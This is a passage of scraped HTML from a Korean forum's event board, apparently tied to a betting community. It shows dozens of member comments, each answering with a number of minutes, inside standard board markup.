																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2376&amp;w=c#bo_vc_w" onclick="comment_box('2376', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					37분																							<span id="edit_2376"></span><!-- 수정 -->
								<span id="reply_2376"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2376">
								<textarea id="save_comment_2376" style="display:none">37분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2377">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce24', '아무도토몰라용', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 아무도토몰라용</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2377&amp;w=c#bo_vc_w" onclick="comment_box('2377', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2377"></span><!-- 수정 -->
								<span id="reply_2377"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2377">
								<textarea id="save_comment_2377" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2378">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce29', '오이마사지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 오이마사지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2378&amp;w=c#bo_vc_w" onclick="comment_box('2378', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					42분																							<span id="edit_2378"></span><!-- 수정 -->
								<span id="reply_2378"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2378">
								<textarea id="save_comment_2378" style="display:none">42분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2379">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a49', '에프테니스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 에프테니스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2379&amp;w=c#bo_vc_w" onclick="comment_box('2379', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					12분																							<span id="edit_2379"></span><!-- 수정 -->
								<span id="reply_2379"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2379">
								<textarea id="save_comment_2379" style="display:none">12분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2380">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a73', '캔모어', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 캔모어</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2380&amp;w=c#bo_vc_w" onclick="comment_box('2380', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					24분																							<span id="edit_2380"></span><!-- 수정 -->
								<span id="reply_2380"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2380">
								<textarea id="save_comment_2380" style="display:none">24분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2381">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a79', '태조샷건', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 태조샷건</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2381&amp;w=c#bo_vc_w" onclick="comment_box('2381', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2381"></span><!-- 수정 -->
								<span id="reply_2381"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2381">
								<textarea id="save_comment_2381" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2382">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a12', '동아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/12.png"> 동아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2382&amp;w=c#bo_vc_w" onclick="comment_box('2382', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2382"></span><!-- 수정 -->
								<span id="reply_2382"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2382">
								<textarea id="save_comment_2382" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2383">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce1', '고고잉', 'mmNpaWShyJ_Cz9JlydCf', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 고고잉</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2383&amp;w=c#bo_vc_w" onclick="comment_box('2383', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					19분																							<span id="edit_2383"></span><!-- 수정 -->
								<span id="reply_2383"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2383">
								<textarea id="save_comment_2383" style="display:none">19분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2384">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a45', '환공대사', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 환공대사</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2384&amp;w=c#bo_vc_w" onclick="comment_box('2384', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					56분																							<span id="edit_2384"></span><!-- 수정 -->
								<span id="reply_2384"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2384">
								<textarea id="save_comment_2384" style="display:none">56분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2385">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a64', '헬리카온', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 헬리카온</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2385&amp;w=c#bo_vc_w" onclick="comment_box('2385', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					20분																							<span id="edit_2385"></span><!-- 수정 -->
								<span id="reply_2385"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2385">
								<textarea id="save_comment_2385" style="display:none">20분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2386">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a71', '에이티즈', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 에이티즈</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2386&amp;w=c#bo_vc_w" onclick="comment_box('2386', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					80분																							<span id="edit_2386"></span><!-- 수정 -->
								<span id="reply_2386"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2386">
								<textarea id="save_comment_2386" style="display:none">80분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2387">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce17', '오랑캐빗질', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 오랑캐빗질</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2387&amp;w=c#bo_vc_w" onclick="comment_box('2387', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					69분																							<span id="edit_2387"></span><!-- 수정 -->
								<span id="reply_2387"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2387">
								<textarea id="save_comment_2387" style="display:none">69분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2388">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a32', '미란다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 미란다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2388&amp;w=c#bo_vc_w" onclick="comment_box('2388', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					40분																							<span id="edit_2388"></span><!-- 수정 -->
								<span id="reply_2388"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2388">
								<textarea id="save_comment_2388" style="display:none">40분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2389">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a22', '신장', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 신장</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2389&amp;w=c#bo_vc_w" onclick="comment_box('2389', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2389"></span><!-- 수정 -->
								<span id="reply_2389"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2389">
								<textarea id="save_comment_2389" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2390">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a77', '호비', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 호비</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2390&amp;w=c#bo_vc_w" onclick="comment_box('2390', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					35분																							<span id="edit_2390"></span><!-- 수정 -->
								<span id="reply_2390"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2390">
								<textarea id="save_comment_2390" style="display:none">35분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2391">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a55', '파스쿠알라', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 파스쿠알라</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2391&amp;w=c#bo_vc_w" onclick="comment_box('2391', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					17분																							<span id="edit_2391"></span><!-- 수정 -->
								<span id="reply_2391"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2391">
								<textarea id="save_comment_2391" style="display:none">17분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2392">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce8', '불꽃염긱스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 불꽃염긱스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2392&amp;w=c#bo_vc_w" onclick="comment_box('2392', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2392"></span><!-- 수정 -->
								<span id="reply_2392"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2392">
								<textarea id="save_comment_2392" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2393">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a74', '몽케', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 몽케</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2393&amp;w=c#bo_vc_w" onclick="comment_box('2393', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					24분																							<span id="edit_2393"></span><!-- 수정 -->
								<span id="reply_2393"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2393">
								<textarea id="save_comment_2393" style="display:none">24분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2394">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a93', '라이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 라이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2394&amp;w=c#bo_vc_w" onclick="comment_box('2394', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					89분																							<span id="edit_2394"></span><!-- 수정 -->
								<span id="reply_2394"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2394">
								<textarea id="save_comment_2394" style="display:none">89분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2395">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a19', '메니우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 메니우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2395&amp;w=c#bo_vc_w" onclick="comment_box('2395', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					11분																							<span id="edit_2395"></span><!-- 수정 -->
								<span id="reply_2395"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2395">
								<textarea id="save_comment_2395" style="display:none">11분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2396">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce9', '소울베팅', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 소울베팅</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2396&amp;w=c#bo_vc_w" onclick="comment_box('2396', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					19분																							<span id="edit_2396"></span><!-- 수정 -->
								<span id="reply_2396"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2396">
								<textarea id="save_comment_2396" style="display:none">19분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2397">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a95', 'NOEMON', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> NOEMON</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2397&amp;w=c#bo_vc_w" onclick="comment_box('2397', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2397"></span><!-- 수정 -->
								<span id="reply_2397"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2397">
								<textarea id="save_comment_2397" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2398">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a21', '꽁초', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 꽁초</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2398&amp;w=c#bo_vc_w" onclick="comment_box('2398', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					39분																							<span id="edit_2398"></span><!-- 수정 -->
								<span id="reply_2398"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2398">
								<textarea id="save_comment_2398" style="display:none">39분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2399">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce21', '버섯돌이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 버섯돌이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2399&amp;w=c#bo_vc_w" onclick="comment_box('2399', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2399"></span><!-- 수정 -->
								<span id="reply_2399"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2399">
								<textarea id="save_comment_2399" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2400">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a06', '마차', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 마차</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2400&amp;w=c#bo_vc_w" onclick="comment_box('2400', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					27분																							<span id="edit_2400"></span><!-- 수정 -->
								<span id="reply_2400"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2400">
								<textarea id="save_comment_2400" style="display:none">27분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2401">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a30', '사진박사', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 사진박사</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2401&amp;w=c#bo_vc_w" onclick="comment_box('2401', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					88분																							<span id="edit_2401"></span><!-- 수정 -->
								<span id="reply_2401"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2401">
								<textarea id="save_comment_2401" style="display:none">88분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2402">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce4', '토토는운명', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 토토는운명</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2402&amp;w=c#bo_vc_w" onclick="comment_box('2402', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					78분																							<span id="edit_2402"></span><!-- 수정 -->
								<span id="reply_2402"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2402">
								<textarea id="save_comment_2402" style="display:none">78분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2403">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a34', '아글라우루스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 아글라우루스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2403&amp;w=c#bo_vc_w" onclick="comment_box('2403', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2403"></span><!-- 수정 -->
								<span id="reply_2403"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2403">
								<textarea id="save_comment_2403" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2404">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a63', '아르세실라우스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 아르세실라우스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2404&amp;w=c#bo_vc_w" onclick="comment_box('2404', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					16분																							<span id="edit_2404"></span><!-- 수정 -->
								<span id="reply_2404"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2404">
								<textarea id="save_comment_2404" style="display:none">16분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2405">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'zxce3', '지방시민', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 지방시민</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2405&amp;w=c#bo_vc_w" onclick="comment_box('2405', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					12분																							<span id="edit_2405"></span><!-- 수정 -->
								<span id="reply_2405"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2405">
								<textarea id="save_comment_2405" style="display:none">12분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2406">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a97', '진명왕', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 진명왕</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2406&amp;w=c#bo_vc_w" onclick="comment_box('2406', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					62분																							<span id="edit_2406"></span><!-- 수정 -->
								<span id="reply_2406"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2406">
								<textarea id="save_comment_2406" style="display:none">62분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2407">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a04', '도리안', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 도리안</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2407&amp;w=c#bo_vc_w" onclick="comment_box('2407', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2407"></span><!-- 수정 -->
								<span id="reply_2407"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2407">
								<textarea id="save_comment_2407" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2408">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a53', '다리아', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 다리아</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2408&amp;w=c#bo_vc_w" onclick="comment_box('2408', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
